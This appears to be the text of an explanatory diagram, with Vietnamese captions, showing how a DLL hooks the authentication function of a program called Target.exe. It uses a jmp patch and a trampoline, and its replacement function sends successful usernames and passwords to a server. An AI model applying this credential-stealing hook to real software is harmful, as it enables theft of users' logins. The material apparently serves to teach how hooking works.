 Target.exe
main():
...
authentication(u, p)
...
authentication(u, p):
0: jmp new_auth
5: push Target+3CB5
...
dllmain():
...
do_hook():
...
new_auth(u, p):
r = old_auth(u, p)
if r == 1:
send_to_server(u, p)
else:
print "?? lmao ??"
return r
Một nơi nào đó trong Target.exe
Gọi chỗ này là trampoline
0: push ebp
1: mov ebp, esp
3: push -01
5 bytes
5: jmp authentication+5
old_auth = trampoline